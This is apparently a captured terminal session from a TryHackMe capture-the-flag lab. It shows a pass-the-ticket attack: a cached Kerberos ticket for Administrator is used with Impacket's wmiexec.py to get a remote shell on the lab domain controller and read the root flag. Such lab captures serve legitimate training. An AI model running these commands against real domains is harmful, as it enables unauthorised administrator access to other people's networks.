 wmiexec.py -k "$DOMAIN"/'Administrator'@"$DC_HOST" -no-pass
vim /opt/tools/Exegol-history/profile.sh
root@exegol-LedgerCTF:/workspace
wmiexec.py -k "$DOMAIN"/'Administrator'...
xfreerdp /d:"$DOMAIN" /u:"$USER" /p:"$P...
sudo openvpn Downloads/masterclass.ovpn
[susanna_mcknight@thm.local][Jul 16, 2025 - 18:02:54 (GMT)] exegol-LedgerCTF /workspace # export KRB5CCNAME="administrator.ccache"
[susanna_mcknight@thm.local][Jul 16, 2025 - 18:02:56 (GMT)] exegol-LedgerCTF /workspace # wmiexec.py -k "$DOMAIN"/'Administrator'@"$DC_HOST" -no-pass
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\administrator
C:\>type C:\Users\Administrator\Desktop\root.txt
THM{ }
C:\>